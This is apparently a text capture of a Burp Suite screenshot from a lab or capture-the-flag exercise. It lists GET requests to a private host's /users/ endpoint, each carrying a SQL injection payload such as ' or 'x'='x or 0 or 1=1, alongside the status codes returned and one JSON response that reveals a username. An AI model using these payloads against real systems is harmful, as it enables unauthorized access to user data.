 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title
17 http://10.10.10.96 GET /users/\x27\x6F\x72%20SELECT%20* 200 151 text
18 http://10.10.10.96 GET /users/'or%20select%20* 500 451 HTML 500 Internal Server Error
19 http://10.10.10.96 GET /users/<>"'%;)(&+ 500 451 HTML 500 Internal Server Error
20 http://10.10.10.96 GET /users/admin'-- 500 451 HTML 500 Internal Server Error
21 http://10.10.10.96 GET /users/'%20or%20''=' 200 169 JSON
22 http://10.10.10.96 GET /users/'%20or%20'x'='x 200 169 JSON
23 http://10.10.10.96 GET /users/"%20or%20"x"="x 200 151 text
24 http://10.10.10.96 GET /users/')%20or%20('x'='x 500 451 HTML 500 Internal Server Error
25 http://10.10.10.96 GET /users/0%20or%201=1 200 151 text
26 http://10.10.10.96 GET /users/'%20or%200=0%20-- 500 451 HTML 500 Internal Server Error
27 http://10.10.10.96 GET /users/"%20or%200=0%20-- 200 151 text
28 http://10.10.10.96 GET /users/or%200=0%20-- 200 151 text
29 http://10.10.10.96 GET /users/'%20or%200=0%20 500 451 HTML 500 Internal Server Error
30 http://10.10.10.96 GET /users/"%20or%200=0%20 200 151 text
Request Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 22
Server: Werkzeug/0.14.1 Python/2.7.14
Date: Fri, 28 Dec 2018 04:30:27 GMT
{"username":"dorthi"}
? < + > Type a search term 0 matches